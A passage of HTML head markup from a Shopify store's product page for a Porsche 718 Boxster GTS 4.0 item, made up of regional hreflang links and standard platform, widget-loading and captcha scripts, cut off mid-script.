<link rel="alternate" hreflang="fr-MQ" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-MX" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-MX" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-MS" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-MS" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-NI" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-NI" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-PA" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-PA" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-BQ" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-BQ" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-DO" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-DO" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-BL" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-BL" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-KN" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-KN" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-MF" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-MF" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-SX" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-SX" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-PM" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-PM" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-VC" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-VC" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-LC" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-LC" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-TT" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-TT" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-AR" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-AR" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-BO" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-BO" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-BR" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-BR" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-CL" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-CL" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-CO" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-CO" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-EC" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-EC" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-GS" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-GS" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-GY" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-GY" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-GF" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-GF" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-FK" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-FK" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-PY" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-PY" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-PE" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-PE" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-SR" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-SR" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-UY" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-UY" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-VE" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-VE" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-AL" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-AL" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-AD" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-AD" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-BY" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-BY" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-BA" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-BA" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-BG" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-BG" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-VA" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-VA" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="da-DK" href="https://www.drivarts.com/da-dk/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-GI" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-GI" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-GG" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-GG" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-HU" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-HU" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-IM" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-IM" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-AX" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-AX" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-FO" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-FO" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-IS" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-IS" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-JE" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-JE" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-XK" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-XK" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-LI" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-LI" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-MK" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-MK" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-MD" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-MD" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-MC" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-MC" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-ME" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-ME" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-PL" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-PL" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-CZ" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-CZ" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-RU" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-RU" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-SM" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-SM" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-RS" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-RS" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-SE" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-SE" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-SJ" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-SJ" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-UA" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-UA" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-FJ" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-FJ" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-CX" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-CX" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-NF" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-NF" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-CC" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-CC" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-CK" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-CK" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-UM" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-UM" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-PN" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-PN" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-SB" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-SB" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-KI" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-KI" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-NR" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-NR" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-NU" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-NU" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-NC" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-NC" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-PG" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-PG" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-PF" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-PF" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-WS" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-WS" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-TK" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-TK" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-TO" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-TO" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-TV" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-TV" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-VU" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-VU" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-WF" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-WF" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" type="application/json+oembed" href="https://www.drivarts.com/de-de/products/porsche-718-boxster-gts-4-0.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=79056994648" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":79056994648,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/79056994648","merchantName":"Drivarts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Drivarts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f958fdb72154dfc337756523227ebc52","betas":["rich-media-storefront-analytics"],"domain":"www.drivarts.com","predictiveSearch":true,"shopId":79056994648,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "57ce18.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"shrine-1-6-0","id":184419909976,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.drivarts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/de-de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BH0MO3MH.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BErAfWaM.esm.js"></script>
<script defer="defer" async type="module" src="//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DqzNaksh.esm.js"></script>
<script type="module">
  await import("//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BH0MO3MH.de.esm.js");
await import("//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BErAfWaM.esm.js");
await import("//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DqzNaksh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync__0cGp0nR.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CM6VDTst.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CBMbWck_.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BLu1c52k.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-button":["modules/v2/client.shop-button_CA8sgLdC.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CtGlpQVP.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_uf2EYvu_.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BH0MO3MH.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_GYoAbbBa.de.esm.js","modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"pay-button":["modules/v2/client.pay-button_Fn8OU5F0.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_hH0NE_bx.de.esm.js","modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_iGaU0q4U.de.esm.js","modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DfZt4rU7.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BkbVv7me.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_uTCHmOe0.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-login":["modules/v2/client.shop-login_DZ2U4X68.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_ARjsA2tN.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/PjafWwYXh3\/loox.1702660603598.js?shop=57ce18.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJUa1JNMjBabkd4enE4QWV5IiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=57ce18.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/57ce18.myshopify.com.js?settings=1732641539223\u0026shop=57ce18.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=57ce18.myshopify.com","https:\/\/ecommerce-editor-connector.live.gelato.tech\/ecommerce-editor\/v1\/shopify.esm.js?c=fdb7b826-d696-4bc4-9541-0477a1ae811d\u0026s=1bcc7464-7cb9-425e-a198-ea288dddca26\u0026shop=57ce18.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      if (AllowUrlArray_SEOAnt.filter(u => urls[i].indexOf(u) > -1).length === 0) s.type = 'AllowJs'; s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79056994648,"offset":3600,"reqid":"9c4a60d1-55ac-4393-b2c4-0bd01a231040-1769956532","pageurl":"www.drivarts.com\/de-de\/products\/porsche-718-boxster-gts-4-0","u":"701eb0562563","p":"product","rtyp":"product","rid":9136113025368};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const 